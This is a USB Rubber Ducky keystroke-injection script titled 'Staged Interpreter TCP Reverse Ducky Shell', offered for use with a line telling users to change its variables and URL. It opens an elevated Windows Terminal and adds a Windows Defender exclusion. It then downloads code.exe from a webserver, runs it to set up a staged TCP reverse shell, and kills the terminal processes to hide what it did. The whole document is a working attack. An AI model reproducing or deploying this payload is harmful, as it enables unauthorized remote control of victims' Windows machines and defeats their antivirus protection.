 REM |
=========================================================================|
REM Staged Interpreter TCP Reverse Ducky Shell
REM Author: DVBNL
REM Version 2.0
REM OS Tested: Windows 11, Windows 10
REM INTERPRETER STAGED REVERSE SHELL > executable
REM WORKS WITH NEWEST WINDOWS TERMINAL (wt.exe)
REM CHANGE >> LINE 23 - 28 VARIABLES + URL LINE 39
REM |
=========================================================================|

REM |===Start Windows Terminal as admin===|
DELAY 2000
GUI r
DELAY 250
STRING powershell "start-process wt -verb runas"
ENTER
DELAY 2500
LEFT
ENTER
DELAY 1000

REM |===Import variables===|
STRING $dir = "C:\temp"
ENTER
STRING $shell = "$dir\shell.exe"
ENTER
DELAY 250

REM |===Add path exclusion to Windows Defender===|
STRING Add-MpPreference -ExclusionPath $dir
ENTER
DELAY 750

REM |===Download shell executable from Webserver===|
STRING Invoke-WebRequest -Uri http://192.168.40.90/code.exe -OutFile $shell
ENTER
DELAY 750

REM |===Run .exe and set up Staged TCP reverse shell===|
STRING Start-Process $shell
ENTER
DELAY 750

REM |===Kill all active wt or powershell processes (Visibility)===|
STRING Stop-Process -Name powershell, WindowsTerminal
ENTER
DELAY 500